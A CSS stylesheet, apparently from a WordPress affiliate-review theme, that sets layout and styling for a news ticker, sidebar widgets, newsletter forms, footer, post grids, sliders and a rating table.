.woo_carousel_block.carousel-style-deal.showrow-6 .deal-item, .woo_carousel_block.carousel-style-deal.showrow-6 .deal-item-wrap .deal-detail{width: 130px;}
.woo_carousel_block .price del{opacity: 0.5; font-size: 13px; font-weight: normal;}
.woo_carousel_block .price{font: 700 15px/17px 'Roboto', trebuchet ms;}
.woo_carousel_block .star-rating { float: none !important; margin: 6px auto !important;}
.woo_carousel_block.woocommerce a.added_to_cart { display: block; margin-top: -10px; padding:0; font-size:10px; }
.woo_carousel_block a.add_to_cart_button{ display: inline-block; font-size: 14px !important}


/****************************************************************************
    News Scroller
****************************************************************************/
.top_theme { width: 1200px; margin: 10px auto; height: 30px; position: relative; overflow: hidden; line-height: 30px; }
.top_theme #vertical-ticker { display: block; height: 30px; white-space: nowrap; font-size: 14px; padding-left: 4px }
ul.newsticker { position: relative; left: 389px; }
ul.newsticker li { float: left; margin-right: 75px !important; }
.scroller {text-align: center; cursor:pointer; margin: 0 4px; width: 18px; z-index: 100 !important; position: relative; display: block; float: left; vertical-align: middle; outline: none !important; border: none; }
.scroller.up:before, .scroller.down:before {font-family: FontAwesome;font-size: 18px;}
.scroller.up:before {content: "\f105"; }
.scroller.down:before { content: "\f104"; }
.top_theme h5 { height: 30px; position: relative; display: inline-block; float: left; margin: 0 }
.top_theme h5 strong { position: relative; padding: 3px 7px; float: left; text-transform: uppercase; font: 12px 'arial', trebuchet ms; color: #ffffff; margin-right: 6px; border-radius: 3px; margin-top: 4px }
.top_theme a { color: #111111; text-decoration: underline; }
/****************************************************************************
    SIDEBAR
****************************************************************************/

.sidebar { width: 336px; float: right;}
.sidebar img { max-width: 100% }
.widget.tabs { margin-bottom: 25px; }
.widget.tabs .current { color: #ffffff; }
.widget.tabs > ul { border-bottom: 2px solid #000000; }
.widget.tabs > ul > li { float: left; margin: 0 2% 0 0; font: 700 16px/20px 'Roboto', trebuchet ms; text-transform: uppercase; background: #000000; padding: 10px 0px; width: 49%; text-align: center; display: block; text-decoration: none; color: #ffffff; outline: 0px; -webkit-transition: background-color 0.3s; -moz-transition: background-color 0.3s; -o-transition: background-color 0.3s; -ms-transition: background-color 0.3s; transition: background-color 0.3s; cursor: pointer }
.widget.tabs > ul > li:last-child { margin-right: 0px; float: right; }
#categories_tabs .tab > div { border: 0px; }
.color_sidebar { margin-top: 10px }
.sidebar .tabs .tabs-item { display: none; }
.sidebar .tabs-item > div, .footer-bottom .tabs-item > div { padding: 16px 0; border-bottom: 1px solid #ddd; overflow: hidden; }
.sidebar .tabs-item div:last-child { border: none !important; margin-bottom: 0 }
.sidebar .tabs-item figure, .footer-bottom .tabs-item figure { width: 31%; float: left; margin-right: 3.5%; position: relative; text-align: center; }
.sidebar .tabs-item figure a {width: 100%; height: auto; max-height: 100px }
.sidebar .tabs-item figure a img { width: 100%; }
.sidebar .tabs-item .detail { float: right; width: 65% }
.sidebar .tabs-item .detail h5 { color: #111111; font-size:15px; line-height: 16px; margin: 0 0 8px 0 }
.sidebar .tabs-item .detail .post-meta a.comm_meta { color: #888888; text-decoration: none !important; }
.progress-bar { width: 126px; height: 27px; background: #dcdcdc; position: relative; margin-top: 9px; }
.bar { width: 95px; height: 27px; background: #e43917; position: absolute; }
.progress-bar a { padding: 9px; display: inline-block; margin-top: -2px; color: #ffffff; background: #222222; font: 700 12px 'arial', trebuchet ms; }
.featured_slider .slide { position: relative; display: none; }
.featured_slider .slide:first-child { display: block; }
.featured_slider { position: relative; margin-bottom: 20px; }
.featured_slider .wrap { padding: 0; }
.featured_slider .view-link { display: block; position: relative; }
.featured_slider .view-link:hover .pattern { opacity: 0; filter: alpha(opacity=0) }
.featured_slider .image { overflow: hidden; }
.featured_slider .image img { display: block; width: 100%; height: auto; max-height: 400px }
.featured_slider .flex-direction-nav li a { width: 40px; height: 40px; display: inline-block; z-index: 999; top: 100px; position: absolute; margin-top: 10px; color:#fff; font-size: 0; text-shadow: none; outline: none !important; text-align: center; opacity: 1 }
.featured_slider .flex-direction-nav li a.flex-prev:before, .featured_slider .flex-direction-nav li a.flex-next:before { font-family: FontAwesome;font-size: 40px;text-shadow: 0 0 1px #111; line-height: 40px }
.featured_slider .flex-direction-nav li a.flex-prev:before { content: '\f104 '; }
.featured_slider .flex-direction-nav li a.flex-next:before { content: '\f105 '; }
.featured_slider .flex-direction-nav li a.flex-prev{left: 0}
.featured_slider .flex-direction-nav li a.flex-next{right: 0}
.featured_slider .score { border: 2px solid #ffffff; position: absolute; top: 50%; left: 50%; z-index: 99999; text-align: center; padding: 5px 10px; margin: -40px 0px 0px -40px; color: #ffffff; font: 700 14px 'Roboto', trebuchet ms; width: 60px; transition: all 0.4s ease 0s !important; }
.featured_slider .score a { }
.featured_slider .score i { color: #ffffff; font: 700 34px/36px 'Roboto', trebuchet ms; display: block; }
.featured_slider .reviews { color: #ffffff; font: 700 14px 'Roboto', trebuchet ms; background: #000000; position: absolute; right: 0px; bottom: 4px; padding: 3px 8px; z-index: 99 }
.featured_slider .flex-control-nav { display: block; top: -4px; right: 0px; position: absolute; text-align: right; width: auto; bottom: auto; }
.featured_slider .flex-control-nav li { margin: 0 !important }
.featured_slider .flex-control-paging li a { width: 10px; height: 10px; border-radius: 50%; display: inline-block; font: 0/0 Arial; background: #c9c9c9; margin: 0 2px; box-shadow: none; color: transparent }
.sidebar .featured_slider .link { font: 700 21px/21px 'Roboto', trebuchet ms; margin: 8px 0; display: block; text-transform: uppercase; }
.sidebar .featured_slider p { font: italic 400 12px/18px 'arial', trebuchet ms; }
.category_tab ul.cat_widget_custom { list-style: none; }
.category_tab ul.cat_widget_custom li { border-bottom: 1px solid #d6d6d6; font: 14px/32px 'arial', trebuchet ms; }
.category_tab ul.cat_widget_custom li:nth-last-of-type(1) { border: none }
.category_tab ul.cat_widget_custom li a { color: #111111; outline: none; }
.category_tab ul.cat_widget_custom li span.counts { font: 12px/11px arial; margin-top: 5px; color: #ffffff; background: #aaaaaa; border-radius: 3px; padding: 3px 7px; float: right; }
.category_tab ul.cat_widget_custom li a span.drop_list { float: none; font: 400 14px 'arial'; color: #666; background-color: transparent; padding: 0 }
.category_tab ul.cat_widget_custom li:last-child { border: 0px; }
.sidebar .tabs-item .category_tab { border: none; padding: 0; margin: 0 }
.category_tab ul.cat_widget_custom ul.children li { font: 12px 'Arial', trebuchet ms; color: #787878; padding: 0 0 0 10px; margin-bottom: 3px; border: none; position: relative; }
.category_tab ul.cat_widget_custom ul.children li:before{position: absolute; content: "+"; top: 7px; left: 0; color: #999; line-height: 0; font-size: 12px; font-family: Arial}
.category_tab ul.cat_widget_custom ul.children li span.counts, .category_tab ul.cat_widget_custom li ul.children li a span.drop_list { display: none; }
.category_tab .children { display: none; margin: 5px 0 10px 10px }
.sidebar .widget { padding-bottom: 16px; margin-bottom: 16px; border-bottom: 1px solid #ddd; clear: both; overflow: hidden; }
.widget:last-child{border-bottom: none }
.sidebar .widget.widget_icl_lang_sel_widget { overflow: visible; }
.widget .title, .widget h2 { font: 700 18px/20px 'Roboto', trebuchet ms; color: #111; margin: 0 0 15px 0;  }
.widget_categories li, .widget_archive li, .widget_nav_menu li, .widget_pages li, .login_widget ul li, .edd-taxonomy-widget li { margin-bottom: 6px }
.widget_recent_entries li, .widget_recent_comments ul li, .widget_product_categories li { margin-bottom: 10px }
.widget_categories li a, .widget_archive li a, .widget_nav_menu li a, .widget_recent_entries li a, .widget_recent_comments ul li a, .widget_pages ul li a, .login_widget ul li a, .widget_product_categories ul li a, .widget_meta ul li a, .edd-taxonomy-widget li a { text-decoration: underline; color: #111; }
.widget_nav_menu ul.sub-menu, .widget_product_categories ul.children { margin: 6px 0 }
.widget_nav_menu ul.sub-menu li, .widget_product_categories ul.children li { font: 12px 'Arial', trebuchet ms; margin-bottom: 3px; padding-left: 12px; }
.widget_nav_menu ul.sub-menu li a, .widget_product_categories ul.children li a { color: #787878; }
.widget_recent_entries .post-date { font-size: 11px }
.author-avatar img { background: none repeat scroll 0 0 #FFFFFF; border: 1px solid #CCCCCC; float: left; margin: 0 10px 5px 0; padding: 4px; }
.sidebar .widget p.welcome-frase { font-size: 14px }
ul.login-links { margin-top: 10px }
.login_widget #login-form label, .login_widget ul.login-links li a { font-size: 12px }
.widget_rss .rsswidget { display: inline-block; margin-bottom: 8px }
.widget_rss .rss-date { display: block; font-size: 11px; margin-bottom: 3px }
.widget_rss cite { font-style: italic; display: block; margin: 3px 0 }
.widget_rss ul li { margin-bottom: 10px }
.widget_categories select.postform { padding: 5px}
.widget_categories  .screen-reader-text {padding-right: 10px;}
/* calendar widget */
#wp-calendar { width: 100%; }
#wp-calendar caption { text-align: right; color: #333; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 10px; }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding: 8px; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
.widget_product_search label{ display: none !important;}
.widget_product_search input#s{border: 1px solid #dddddd; padding: 6px 7px}
select.dropdown_product_cat{ padding: 6px 7px; border: 1px solid #dddddd; width: 100%}
.tagcloud { overflow: hidden; }
.sidebar .widget_text a {text-decoration: underline; }
.sidebar .widget p { font: 12px 'arial', trebuchet ms; color: #111111; margin-bottom: 10px; line-height: 18px; }
.video_widget > a { margin-bottom: 20px; display: block; }
.video_widget p { font: 700 18px 'Roboto', trebuchet ms !important; text-transform: uppercase; color: #111111; }
.video_widget figure { position: relative; margin-bottom: 15px; }
.video_widget figure img { width: 100%; height: auto; }
.video_widget h3 { font: bold 14px Arial }
.video_widget h3 a { color: #111; text-decoration: underline; }
.sidebar .tabs-item div.last_comments_widget { margin: 0; padding: 0 }
.lastcomm-item { border-bottom: 1px solid #ddd; padding-bottom: 15px; overflow: hidden; font: 12px Arial, Helvetica, trebuchet ms; margin-bottom: 15px }
.lastcomm-item img { float: left; height: 40px; margin-right: 12px; width: 40px; }
.lastcomm-item .lastcomm-cat { font-style: italic; display: block; margin-top: 10px }
.lastcomm-item .lastcomm-cat a { text-decoration: underline }
.lastcomm-item div { overflow: hidden }
.tagcloud a { border: 1px solid #ddd; color: #111; float: left; background: none repeat scroll 0 0 rgba(0, 0, 0, 0); display: block; font-size: 14px !important; list-style-type: none; margin: 0 2px 2px 0; padding: 5px 10px; text-transform: capitalize; }
.tagcloud a:hover { background-color: #111; border: 1px solid #111; color: #fff }
.news_lettr {  padding-bottom: 0px !important;  width: 100%; position: relative; box-sizing:border-box;}
.news_lettr *{z-index: 99}
.news_lettr form { position: relative; width: 93% }
.news_lettr input[type="text"] { margin-bottom: 10px; border: 1px solid #cecece; width: 100%; height: 32px; outline: 0px; box-shadow: none; padding-left: 10px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
.news_lettr input[type="submit"] { background: #000000; padding: 0 4px; font: 700 17px 'Roboto', trebuchet ms; color: #ffffff; border: 0px; border-radius: 3px; position: absolute; top: 3px; cursor: pointer; right: 3px; }
.news_lettr p { font-size: 14px; margin-bottom: 0px !important; padding-bottom: 10px; }
.news_lettr i { padding-right: 5px; color: #bbb }
.news_lettr p a { font: 700 14px 'Roboto', trebuchet ms !important; }
.news_lettr:after{z-index:9;content:"\f003"; font-family: FontAwesome; position: absolute; right: 5px; opacity: 0.1; color: #fb7203; font-size: 150px; bottom: -35px}
.textwidget h1, .textwidget h2, .textwidget h3, .textwidget h4, .textwidget h5 { margin-bottom: 15px}
.textwidget .wpsm-title h5{margin-bottom: 0}
.widget.top_offers .post-meta{ margin-bottom: 8px}
.sidebar .widget.top_offers{border: 1px solid #ccc; padding: 15px; box-sizing: border-box;}
.sidebar .widget.top_offers .title{ font-size: 18px !important; margin-bottom: 15px; text-transform: uppercase;}
.sidebar .widget.top_offers .title:before{ font-family: FontAwesome; font-size: 22px; color: #fff; padding-right: 10px; content: "\f091"; font-weight: normal;}
.widget.top_offers .title{ background-color: #fb7203; color: #fff; padding: 7px; text-align: center; position: relative;}
.widget.top_offers .title:after {top: 100%;left: 50%;border: solid transparent;content: " ";height: 0;width: 0;position: absolute;pointer-events: none;border-top-color: #fb7203;border-width: 8px;margin-left: -8px;}
.top_offers .woo_sidebar_deals_links .deals_woo_rehub{ padding: 0; margin: 0; float: none; width: auto !important; border: none; display: block !important}
.top_offers .woo_sidebar_deals_links .deals_woo_rehub .woobuy_butt{ width: 70%}
.top_offers .woo_sidebar_deals_links .deals_woo_rehub .left_data_aff{ width: 27%}
.widget.better_menu li{font-size: 14px;margin-bottom: 14px;padding-left: 12px;position: relative;}
.widget.better_menu a{ color: #111}
.widget.better_menu .title i{ padding-right: 8px;color: #F90000;}
.widget.better_menu{ padding-bottom: 0; border: none }
.widget.better_menu li:last-child{margin-bottom: 0}
.widget.better_menu ul.sub-menu{ margin: 10px 0 10px 10px}
.widget.better_menu ul.sub-menu li{font-size: 12px;margin-bottom: 6px;}
.widget.better_menu .bordered_menu_widget{ padding: 15px; border: 1px solid #e3e3e3}
.widget.better_menu .red_menu_widget{ background-color: #E1193A; }
.widget.better_menu .green_menu_widget{ background-color: #84AE28; }
.widget.better_menu .blue_menu_widget{ background-color: #1B8AE1; }
.widget.better_menu .orange_menu_widget{ background-color: #fb7203; }
.widget.better_menu .violet_menu_widget{ background-color: #9728C7; }
.widget.better_menu .colored_menu_widget{padding: 20px;color: #fff}
.widget.better_menu .colored_menu_widget a, .widget.better_menu .colored_menu_widget .title, .widget.better_menu .colored_menu_widget i, .widget.better_menu .colored_menu_widget li:before {color: #fff !important}
.postimagetrend .wrap{ height: 220px; overflow: hidden; position: relative; margin: 0 0 15px 0}
.postimagetrend .wrap img{ min-height: 220px; width: 100%}
.postimagetrend .wrap h4{   text-shadow: 0 1px 1px #333; position: absolute; bottom: 0; left: 0; right: 0; color: #fff; padding: 5px 12px; z-index: 9}
.postimagetrend .wrap a:after{position: absolute; z-index: 8; bottom: 0; left: 0; height: 66px; background-color:rgba(0,0,0,0.3);color:#FFFFFF!important;width:100%;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.15) 40%,rgba(0,0,0,0.22) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(40%,rgba(0,0,0,0.15)),color-stop(100%,rgba(0,0,0,0.22)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.15) 40%,rgba(0,0,0,0.22) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.15) 40%,rgba(0,0,0,0.22) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.15) 40%,rgba(0,0,0,0.22) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.15) 40%,rgba(0,0,0,0.4) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#66000000',GradientType=0); content: ""}
.postimagetrend .wrap:hover a:before { opacity: 0}
.postimagetrend.nohead .wrap{border-bottom: 1px solid #ccc; margin: 0}
.postimagetrend.two_column .wrap{ width: 50%; float: left; height: 150px;box-sizing: border-box;border-right: 1px solid #ccc;border-bottom: 1px solid #ccc; margin: 0}
.postimagetrend.two_column .wrap img{ min-height: 150px; width: 100%}
.postimagetrend.two_column .wrap h4{ font: bold 13px/15px Arial; text-transform: none;}
.postimagetrend.two_column{  border: 1px solid #ccc;overflow: hidden;border-right: none;border-bottom: none;}
.postimagetrend.nohead .wrap h4, .postimagetrend.nohead .wrap a:after{ display: none;}
.wp-polls-ul {
	font: 400 16px/18px 'Roboto', trebuchet ms;
}
.wp-polls-ul li {
	margin-bottom: 10px;
}

.wp-polls p {
	font-size: 14px;
}


/*** Contact Form 7 + MAILCHIMP***/
/*********************************************************/
.wpcf7 input, .wpcf7 textarea { margin: 4px 10px 12px 0; }
.wpcf7 textarea { width: 80%; }
.wpcf7 .wpcf7-submit { background: #111; padding: 5px 14px; color: #FFF; text-transform: uppercase; cursor: pointer; -o-transition: .3s; -ms-transition: .3s; -moz-transition: .3s; -webkit-transition: .3s; transition: .3s; display: block; border: none; font: 700 18px 'Roboto', trebuchet ms !important; text-transform: uppercase; }
.wpcf7 .wpcf7-submit:hover { background: #777; }
.rehub_chimp #mc_embed_signup {width:440px;position: relative;vertical-align: middle;margin: 0; background-color: transparent; padding: 0; max-width: 100%}
.rehub_chimp #mc_embed_signup form{ padding: 0}
.rehub_chimp #mc_embed_signup input.email {border: 1px solid #d9d9d9;height: 40px;width: 100%;outline: none;box-sizing: border-box;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;border-radius: 5px;font-weight: normal;padding-left: 15px;font-size: 15px;}
.rehub_chimp #mc_embed_signup input#mc-embedded-subscribe {position: absolute;right: 0;top: 0;height: 100%;line-height:40px;border:none;border-radius: 0;-webkit-border-radius: 0;-moz-border-radius: 0;border-top-right-radius: 5px;-moz-border-radius-topright: 5px;-webkit-border-top-right-radius: 5px;border-bottom-right-radius: 5px;-moz-border-radius-bottomright: 5px;-webkit-border-bottom-right-radius: 5px;box-sizing: border-box;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;font-size: 16px;text-shadow: none;font-weight: bold;color: #fff !important;width: 150px;background:none #5EB936;cursor:pointer; box-shadow: none;}
.rehub_chimp.centered_form #mc_embed_signup{ margin: 5px auto; text-align: center;}
.rehub_feat_block.rehub_chimp{background-color: #F5F5F5;padding: 20px;}
.rehub_chimp #mc_embed_signup label{ display: none;}
.rehub_chimp h3{ text-transform: uppercase; font-size: 21px; margin-top: 0;}
.sidebar .rehub_chimp #mc_embed_signup input.button{ width: 120px}

/******** FOOTER ********/
.footer-bottom {  padding-top: 20px; }
.footer-bottom .container, .footer-bottom.block_foot { width: 1200px; margin: 0 auto; }
.footer-bottom .footer_widget { width: 33%; float: left; padding: 0 20px 20px 20px; font: 13px 'arial', trebuchet ms; line-height: 18px;  -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
.footer-bottom .widget { margin-bottom: 25px }
.footer-bottom .footer_widget .title {margin-bottom: 22px;}
.footer-bottom .footer_widget p { margin-bottom: 22px; }
.footer-bottom .container .footer_widget a { text-decoration: underline; }
.footer-bottom .footer_widget .widget_categories ul li, .footer-bottom .footer_widget .widget_archive ul li, .footer-bottom .footer_widget .widget_nav_menu ul li { font-size: 13px; margin-bottom: 12px; padding-left: 12px; position: relative; }
.widget.better_menu li:before, .footer-bottom .footer_widget .widget_categories ul li:before, .footer-bottom .footer_widget .widget_archive ul li:before, .footer-bottom .footer_widget .widget_nav_menu ul li:before{position: absolute; content: "."; top: 0; left: 0; color: #999; line-height: 0; font-size: 30px; font-family: Arial}
.footer-bottom .footer_widget .woocommerce ul li { background-image: none; padding-left: 0 }
.footer-bottom .woocommerce ins, .footer-bottom .woocommerce del { color: #247600; }
.footer-bottom .footer_widget.last { border: 0px !important; }
.footer-bottom .widget_search #searchform { background-color: #fff }
.footer-bottom #wp-calendar caption { color: #ccc }
.footer-bottom #wp-calendar tbody td { border: 1px solid #1c1c1c }
.footer-bottom .featured_slider .link { font: 700 21px/21px 'Roboto', trebuchet ms; margin: 8px 0; text-decoration: underline; display: block; text-transform: uppercase; }
.footer-bottom .featured_slider p { font: italic 400 12px/18px 'arial', trebuchet ms; margin-bottom: 0 }
.footer-bottom .news_lettr { background-image: none; }
.footer-bottom .footer_widget a.vid_icon { text-decoration: none; }
.footer-bottom .footer_widget .login_widget ul li { margin-bottom: 6px }
.footer-bottom .tabs-item > div { border-bottom: 1px solid #1c1c1c }
footer#theme_footer {padding: 20px 0; }
footer#theme_footer.block_foot { width: 1200px; margin: 0 auto; }
footer#theme_footer div.f_text { font: 11px 'arial', trebuchet ms; }
footer#theme_footer .container { width: 1200px; margin: 0 auto; }
footer#theme_footer .left { width: 50%; float: left; }
footer#theme_footer.block_foot .left { padding-left: 20px; }
footer#theme_footer.block_foot .right { padding-right: 20px; }
footer#theme_footer .right { width: 50%; float: right; text-align: right; }
footer#theme_footer .left, footer#theme_footer .right { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
footer#theme_footer .right img {max-width: 100%;}
footer#theme_footer.dark_style { background: none #222; border-top: 1px solid #4e4e4e;}
.footer-bottom.dark_style{background-color: #000000;}
.footer-bottom.dark_style .footer_widget { border-right: 1px solid #1c1c1c;color: #ccc;}
.footer-bottom.dark_style .footer_widget .title, .footer-bottom.dark_style .footer_widget h2, .footer-bottom.dark_style .container .footer_widget a, .footer-bottom .footer_widget.dark_style ul li a, footer#theme_footer.dark_style div.f_text, footer#theme_footer.dark_style div.f_text a {color: #ffffff;}
footer#theme_footer.white_style { background: none #fff; border-top: 1px solid #ddd;}
.footer-bottom.white_style{background-color: #f5f5f5;}
.footer-bottom.white_style .footer_widget { border-right: 1px solid #E6E6E6;color: #111;}
.footer-bottom.white_style .footer_widget .title, .footer-bottom.white_style .footer_widget h2, .footer-bottom.white_style .container .footer_widget a, .footer-bottom .footer_widget.white_style ul li a, footer#theme_footer.white_style div.f_text, footer#theme_footer.white_style div.f_text a {color: #000;}
/****************************************************************************
    *-*-*-* HOME GRID *-*-*-*
****************************************************************************/
.title h5 { font: 700 23px/20px 'Roboto', trebuchet ms; color: #222222; display: block; text-transform: uppercase; border-bottom: 3px solid #000000; padding-bottom: 12px; margin: 0 0 20px 0; }
.title h1 span { font-weight: normal; }
.title h1 {margin: 0 0 28px 0;}
.masonry_grid_fullwidth { margin-bottom: 20px }
.small_post { position: relative; float: left; background-color: #fff; overflow: hidden;  }
.masonry_grid_fullwidth .small_post { border: 1px solid #e3e3e3; /*box-shadow: 0 1px 1px #EDEDED;*/ -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
.one-col-gridhub .small_post{margin: 0 0 20px;}
.two-col-gridhub .small_post {padding: 20px 25px; width: 47%; margin: 0 1.5% 20px;}
.three-col-gridhub .small_post {padding: 20px 25px; width: 31.3%; margin: 0 1% 20px;}
.fourth-col-gridhub .small_post {padding: 20px 25px; width: 23%; margin: 0 1% 20px;}
.two-col-gridhub{margin: 0 -1.5% 20px}
.three-col-gridhub {margin: 0 -1% 20px}
.fourth-col-gridhub {margin: 0 -1% 20px}
.masonry_grid_fullwidth.loaded .small_post { display: block; }
.masonry_grid_fullwidth { min-height: 600px; }
.masonry_grid_fullwidth.loaded { background: none transparent; min-height: 10px; }
.small_post > p { font: 13px 'arial', trebuchet ms; color: #111111; margin-bottom: 15px; }
.small_post .top { margin-bottom: 8px; height: 25px; position: relative; }
.small_post h2 { margin: 0 0 10px 0; font-size: 22px; line-height: 22px; }
.small_post .meta, .small_post h2 { clear: both }
.small_post h2.ext_link { display: inline }
.small_post .cats_def { float: left; padding-right: 34px}
.small_post a.comment_two { position: absolute; top: 0; right: -1px; padding: 2px; line-height: 12px; font-size: 12px}
.small_post .overlay { text-align: center; width: 100%; height: 100%; position: absolute; top: 0px; left: 0px; background: rgba(0,0,0,.7); }
.small_post .overlay .btn_more { border: 1px solid #ffffff; color: #ffffff; }
.small_post .overlay h2 { font: 26px/26px 'Roboto', trebuchet ms; display: inline-block !important; margin: 65px 15px 10px; text-transform: uppercase; border-top: 1px solid #ffffff; border-bottom: 1px solid #ffffff; padding-top: 10px; padding-bottom: 5px; max-height: 52px }
.small_post .overlay h2 a { color: #ffffff; }
.small_post .player { margin-bottom: 10px; display: inline-block; }
.small_post figure { width: 100%; margin-bottom: 20px; position: relative; }
.small_post figure > a { width: 100%; }
.small_post figure > a img { width: 100%; height: auto; }
.small_post .post_slider .flex-direction-nav .flex-prev { left: 0 }
.small_post .post_slider .flex-direction-nav .flex-next { right: 0 }
article.small_post:hover, .list_grid:hover, .top_rating_block.list_style_rating .top_rating_item:hover { box-shadow: 0 0 8px #eee }
.more_post a { background: #f2f2f2; color: #111111; display: block; font: bold 14px 'arial', trebuchet ms; margin: 10px 0 20px 0; line-height: 48px; text-align: center; }
.more_post a:hover { background-color: #111; color: #fff }
.more_post { display: none; }
.more_post.onclick { display: block !important }
ul.postpagination { display: block; height: 24px; margin-left: -5px; }
ul.postpagination li { float: left; display: block; color: #666; font-size: 14px; margin-left: 5px; line-height: 14px; }
ul.postpagination li a { display: block; padding: 5px 8px; color: #111; text-decoration: none; }
ul.postpagination li:hover a, ul.postpagination li a:focus { background: #fb7203; color: #fff; }
ul.postpagination li.active a { background: #fb7203; color: #fff; font-weight: bold; cursor: default; }
ul.postpagination li.active a:hover, ul.postpagination li.active a:focus { background: #111; }
div.pagination-centered { text-align: center; }
div.pagination-centered ul>li { float: none; display: inline-block; }
/****************************************************************************
    *-*-*-* BLOG *-*-*-*
****************************************************************************/

.post { margin-bottom: 15px; /*overflow: hidden*/ }
.single-product .post { overflow: visible; }
.post .comment_two, .stream_title .comment_two, .top_single_area .comment_two{ float: right; }
h2.ext_link { display: inline-block }
.post .player { margin-bottom: 10px; display: inline-block; }
.post figure.top_featured_image{ max-width: 100%; margin-bottom: 20px; position: relative; overflow: hidden; }
.post ul li { list-style: disc outside none; }
.post li { margin: 0 0 5px 15px; }
.post ol, .post ul { margin: 0 0 15px 5px }
#login-form ul li, #user-login ul li { list-style: none; margin: 0; }
.post .flex-direction-nav { margin: 0 }
.post ul.flex-direction-nav li { list-style: none; margin: 0 }
.post_slider ul.slides li a, .post_slider ul.slides li img { height: auto; width: 100%; position: relative; }
.post_slider { margin-bottom: 42px; position: relative; width: 100%; }
.post_slider.gallery_top_slider { margin-bottom: 20px; }
.post_slider .flex-viewport, .post_slider ul.slides li a, .post_slider ul.slides li img { width: 100%; vertical-align: top;  }
.post_slider .flex-viewport {border: 1px solid #eee; box-sizing: border-box;}
.post_slider ul.slides { height: 100%; width: 100%; margin: 0; }
.post_slider ul.slides li { position: relative; list-style: none; margin: 0; overflow: hidden; }
.post_slider .pattern { box-shadow: 0 0 80px rgba(0, 0, 0, 0.4) inset }
.post_slider .flex-control-nav { bottom: -26px !important; margin: 0 }
.post_slider .flex-control-nav li a { width: 7px; height: 7px; border-radius: 50%; display: inline-block; font-size: 0px; background: #c9c9c9; text-indent: -9999px; }
.post_slider .caption, .slider_post .caption { background-color: #fb7203; color: #ffffff; position: absolute; bottom: 0px; right: 0px; display: block; z-index: 99999; padding: 3px 6px 3px 5px; font-size: 14px }
.post_slider .caption a, .slider_post .caption a { font: 16px/16px 'Roboto', trebuchet ms; color: #ffffff; text-decoration: none !important; }
.post_slider .caption i, .slider_post .caption i { margin-left: 3px }
.post_slider .bigcaption, .slider_post .bigcaption{background-color: rgba(0, 0, 0, 0.5); color: #EBEBE8; position: absolute; bottom: -50px; left: 0px; right: 0; width: 100%; display: block; z-index: 99999; padding: 18px; font-size: 16px; text-align: center; box-sizing: border-box; -webkit-boxsizing: borderbox; transition: all 0.4s ease 0s; transition-delay: 0.25s; opacity: 0; letter-spacing: 0.5px}
.post_slider .flex-active-slide .bigcaption, .slider_post .flex-active-slide .bigcaption{ bottom: 0; opacity: 1}
.post_slider .flex-direction-nav .flex-prev{left:0; opacity: 1}
.post_slider .flex-direction-nav .flex-next{right:0;opacity: 1}
.gallery_top_slider .flex-control-thumbs { margin: 0; overflow: hidden; position: static; }
.post_slider.gallery_top_slider .flex-direction-nav a { margin-top: -80px }
.gallery_top_slider .flex-control-thumbs li { width: 10.3%; float: left; margin: 0.9125% 0.9125% 0 0; }
.gallery_top_slider .flex-control-thumbs li:nth-child(9) { margin-right: 0; }
.gallery_top_slider.loading, .blog_slider.loading { background: url("images/preload.gif") no-repeat scroll 50% 100px #fff !important; min-height: 400px; }
.gallery_top_slider.loading .slides, .gallery_top_slider.loading .flex-control-nav, .gallery_top_slider.loading .flex-direction-nav { display: none; }
.blog_slider.loading .slides { opacity: 0; }
.flexslider .fa-pulse{ display: none !important; position: absolute; top: 50%; left: 50%; margin: -13px 0 0 -13px; font-size: 26px; color: #fb7203}
.flexslider.loading .fa-pulse{ display: block !important;}

/****************************************************************************
    *-*-*-* TOP RATING *-*-*-*
****************************************************************************/

.top_rating_text { margin-bottom: 15px }
.after_top_module { margin-top: 15px }
.top_table_block{ display: table; border-collapse: separate; width: 100%;border-spacing: 0;border: 1px solid #cecece;}
.top_table_block .top_rating_heading { text-align: center; font: 15px Arial; color: #fff; background: #898989; /* Old browsers */ background: -moz-linear-gradient(top, #ababab 0%, #ababab 50%, #898989 51%, #898989 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ababab), color-stop(50%, #ababab), color-stop(51%, #898989), color-stop(100%, #898989)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #ababab 0%, #ababab 50%, #898989 51%, #898989 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #ababab 0%, #ababab 50%, #898989 51%, #898989 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #ababab 0%, #ababab 50%, #898989 51%, #898989 100%); /* IE10+ */ background: linear-gradient(to bottom, #ababab 0%, #ababab 50%, #898989 51%, #898989 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ababab', endColorstr='#898989', GradientType=0 ); /* IE6-9 */
border: 1px solid #cecece; border-bottom: none}
.top_table_block .top_rating_heading th { padding: 8px 10px 10px; white-space: nowrap;}
.top_table_block .top_rating_item {  position: relative; }
